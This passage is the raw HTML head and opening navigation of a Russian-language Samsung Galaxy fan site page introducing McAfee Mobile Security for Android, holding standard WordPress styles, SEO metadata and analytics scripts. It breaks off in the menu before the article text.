

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://samsung-galaxy.mobi/mcafee-mobile-security-polnotsennaya-zashhita/
body_size: 25711
content:
<!DOCTYPE html><html class="page-index" lang="ru"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"><link rel="stylesheet" href="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/style.css"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>McAfee Mobile Security – полноценная защита для Samsung Galaxy</title><meta name="description" content="Один из лучших антивирусов для мобильной системы Android с массой дополнительных возможностей" /><link rel="canonical" href="https://samsung-galaxy.mobi/mcafee-mobile-security-polnotsennaya-zashhita/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="McAfee Mobile Security – полноценная защита для Samsung Galaxy" /><meta property="og:description" content="Один из лучших антивирусов для мобильной системы Android с массой дополнительных возможностей" /><meta property="og:url" content="https://samsung-galaxy.mobi/mcafee-mobile-security-polnotsennaya-zashhita/" /><meta property="og:site_name" content="Samsung Galaxy" /><meta property="article:published_time" content="2013-04-07T18:37:36+00:00" /><meta property="og:image" content="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/McAfee_Mobile_Security_Samsung_Galaxy_S3_Note2_Ace_03_03.jpg" /><meta property="og:image:width" content="530" /><meta property="og:image:height" content="331" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Pryanik_IT" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Pryanik_IT" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://samsung-galaxy.mobi/mcafee-mobile-security-polnotsennaya-zashhita/","url":"https://samsung-galaxy.mobi/mcafee-mobile-security-polnotsennaya-zashhita/","name":"McAfee Mobile Security – полноценная защита для Samsung Galaxy","isPartOf":{"@id":"https://samsung-galaxy.mobi/#website"},"primaryImageOfPage":{"@id":"https://samsung-galaxy.mobi/mcafee-mobile-security-polnotsennaya-zashhita/#primaryimage"},"image":{"@id":"https://samsung-galaxy.mobi/mcafee-mobile-security-polnotsennaya-zashhita/#primaryimage"},"thumbnailUrl":"https://samsung-galaxy.mobi/wp-content/uploads/2013/04/McAfee_Mobile_Security_Samsung_Galaxy_S3_Note2_Ace_03_03.jpg","datePublished":"2013-04-07T18:37:36+00:00","dateModified":"2013-04-07T18:37:36+00:00","author":{"@id":"https://samsung-galaxy.mobi/#/schema/person/67a165b8d0a5ac0b313a316d9fcf72b0"},"description":"Один из лучших антивирусов для мобильной системы Android с массой дополнительных возможностей","breadcrumb":{"@id":"https://samsung-galaxy.mobi/mcafee-mobile-security-polnotsennaya-zashhita/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://samsung-galaxy.mobi/mcafee-mobile-security-polnotsennaya-zashhita/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://samsung-galaxy.mobi/mcafee-mobile-security-polnotsennaya-zashhita/#primaryimage","url":"https://samsung-galaxy.mobi/wp-content/uploads/2013/04/McAfee_Mobile_Security_Samsung_Galaxy_S3_Note2_Ace_03_03.jpg","contentUrl":"https://samsung-galaxy.mobi/wp-content/uploads/2013/04/McAfee_Mobile_Security_Samsung_Galaxy_S3_Note2_Ace_03_03.jpg","width":530,"height":331,"caption":"McAfee Mobile Security – полноценная защита"},{"@type":"BreadcrumbList","@id":"https://samsung-galaxy.mobi/mcafee-mobile-security-polnotsennaya-zashhita/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://samsung-galaxy.mobi/"},{"@type":"ListItem","position":2,"name":"McAfee Mobile Security – полноценная защита"}]},{"@type":"WebSite","@id":"https://samsung-galaxy.mobi/#website","url":"https://samsung-galaxy.mobi/","name":"Samsung Galaxy","description":"Все для Samsung Galaxy","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://samsung-galaxy.mobi/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://samsung-galaxy.mobi/#/schema/person/67a165b8d0a5ac0b313a316d9fcf72b0","name":"Pryanik_IT","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://samsung-galaxy.mobi/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/421ef32535e258b8fdd6f0b0fc8fc261?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/421ef32535e258b8fdd6f0b0fc8fc261?s=96&d=mm&r=g","caption":"Pryanik_IT"},"url":"https://samsung-galaxy.mobi/author/pryanik_it/"}]}</script> <link rel='dns-prefetch' href='//www.google.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Samsung Galaxy &raquo; Лента комментариев к &laquo;McAfee Mobile Security – полноценная защита&raquo;" href="https://samsung-galaxy.mobi/mcafee-mobile-security-polnotsennaya-zashhita/feed/" />  <script
				src="//www.googletagmanager.com/gtag/js?id=UA-53852296-34"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-53852296-34',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-53852296-34', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link rel='stylesheet' id='box_css-css' href='https://samsung-galaxy.mobi/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.0.11' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://samsung-galaxy.mobi/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><link rel='stylesheet' id='anycomment-styles-css' href='https://samsung-galaxy.mobi/wp-content/plugins/anycomment/static/css/main.min.css?ver=9b87b6e21a74caabf02f75b28bb0fb66' type='text/css' media='all' /><link rel='stylesheet' id='anycomment-google-font-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.0.11' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.2' type='text/css' media='all' /><link rel='stylesheet' id='jquery.fancybox-css' href='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.fancybox.css?ver=1.2.6' type='text/css' media='all' /><link rel='stylesheet' id='toc-screen-css' href='https://samsung-galaxy.mobi/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/polls-css.css?ver=2.76.0' type='text/css' media='all' /><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar{margin:1px;font-size:8px;line-height:10px;height:10px;background-image:url(https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif);border:1px solid #c8c8c8}</style><link rel='stylesheet' id='wp-pagenavi-css' href='https://samsung-galaxy.mobi/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' /><link rel='stylesheet' id='tablepress-default-css' href='https://samsung-galaxy.mobi/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' /><link rel='stylesheet' id='__EPYT__style-css' href='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.1.2' type='text/css' media='all' /><style id='__EPYT__style-inline-css' type='text/css'>.epyt-gallery-thumb{width:33.333%}</style><style id='rocket-lazyload-inline-css' type='text/css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://samsung-galaxy.mobi/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}</style> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0' id='monsterinsights-frontend-script-js'></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */ var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/samsung-galaxy.mobi","hash_tracking":"false","ua":"UA-53852296-34","v4_id":""}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.fancybox.js?ver=1.2.6' id='jquery.fancybox-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.easing.js?ver=1.3' id='jquery.easing-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridlightbox.js?ver=2.7C' id='wonderplugin-gridgallery-lightbox-script-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridgallery.js?ver=2.7C' id='wonderplugin-gridgallery-script-js'></script> <script type='text/javascript' id='__ytprefs__-js-extra'>/* <![CDATA[ */ var _EPYT_ = {"ajaxurl":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","security":"d217bddc02","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/samsung-galaxy.mobi\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/samsung-galaxy.mobi\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.1.2' id='__ytprefs__-js'></script> <link rel="https://api.w.org/" href="https://samsung-galaxy.mobi/wp-json/" /><link rel="alternate" type="application/json" href="https://samsung-galaxy.mobi/wp-json/wp/v2/posts/12303" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://samsung-galaxy.mobi/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://samsung-galaxy.mobi/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.0.11" /><link rel='shortlink' href='https://samsung-galaxy.mobi/?p=12303' /><meta name="yandex-verification" content="6bacfd958aa8ba39" /><meta name="google-site-verification" content="4_Sb6YjcGqJ-Je3MhzySBRGK0krkNe2oNqELndv0lGY" /><script type="text/javascript">jQuery(document).ready(function($){
    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
    select.attr('rel', 'fancybox');
    select.fancybox();
  });</script> <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" /><style type="text/css">div#toc_container{width:100%}</style><script>var ajaxUrlFlatPM = "https://samsung-galaxy.mobi/wp-admin/admin-ajax.php", untilscrollFlatPM = "#x_end_cnt"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript></head><body><div class="mobile-menu" id="mobile-menu"><ul class="mobile-menu__list"><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/spisok-modeley/">Модели</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/novosti/">Новости</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/igry/">Игры</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/programmy/">Программы</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/zhivye-oboi/">Живые обои</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/proshivki/">Прошивки</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/temy/">Темы</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/video-obzory/">Видео</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/faq/">FAQ</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/voprosyi-i-otvetyi/">Вопросы и ответы</a></li></ul></div><div class="top-line d-flex align-items-center"><div class="container d-flex justify-content-between align-items-center top-line__wrap"><a class="top-line__logo" href='/'><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"><noscript><img src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"></noscript></a><div class="top-line__mobile-btn mobile-btn" id="mobile-btn"><span class="mobile-btn__item"></span></div><nav class="top-line__navigator navigator"><ul class="top-line__menu menu"><li class="menu__item"><a class="menu__link" href="https://samsung-galaxy.mobi/widgets/">Виджеты</a></li><li class="menu__item"><form class="top-line__form head-form" action="https://samsung-galaxy.mobi/" method="get"> <label class="head-form__label"><input type="submit" class="head-form__submit" value=" "><span class="fas fa-search"></span></label> <input class="head-form__input" placeholder="Поиск по сайту..." required type="text" value="" name="s" id="s" ></form></li></ul></nav></div></div><div class="main-menu"><div class="container"><ul class="main-menu__list"><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/spisok-modeley/">Модели</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/novosti/">Новости</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/igry/">Игры</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/programmy/">Программы</a></li><li class="main-menu__item"><a class="main-menu__link" 